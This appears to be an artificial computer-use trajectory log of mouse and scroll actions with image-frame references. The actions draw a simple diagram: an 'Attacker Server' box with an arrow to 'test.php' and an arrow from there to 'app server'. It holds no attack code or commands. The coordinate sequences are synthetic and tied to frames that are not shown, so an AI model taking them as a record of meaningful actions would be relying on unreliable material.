
Draw an arrow down from test.php and write 'app server' beneath it.
scroll(802, 501, "down", 2)
mouse_move(748, 350)
left_mouse_down()
mouse_move(771, 497)
mouse_move(791, 459)
left_mouse_up()

left_click_drag(648, 556, 660, 599)
mouse_move(683, 518)
left_mouse_down()
mouse_move(711, 572)
mouse_move(738, 519)
mouse_move(747, 561)
mouse_move(760, 546)
left_mouse_up()
left_click_drag(616, 611, 766, 592)
mouse_move(826, 517)
left_mouse_down()
mouse_move(810, 528)
mouse_move(869, 541)
mouse_move(1083, 489)
left_mouse_up()

scroll(1102, 501, "up", 1)
scroll(937, 631, "down", 5)

Write 'Attacker Server' in a rounded box, with an arrow down to a handwritten test.php.
mouse_move(323, 455)
left_mouse_down()
mouse_move(269, 555)
mouse_move(396, 508)
left_mouse_up()
left_click_drag(519, 482, 564, 519)

mouse_move(303, 410)
left_mouse_down()
mouse_move(341, 411)
mouse_move(468, 323)
left_mouse_up()
mouse_move(385, 271)
left_mouse_down()
mouse_move(554, 277)
mouse_move(289, 609)
mouse_move(444, 255)
left_mouse_up()
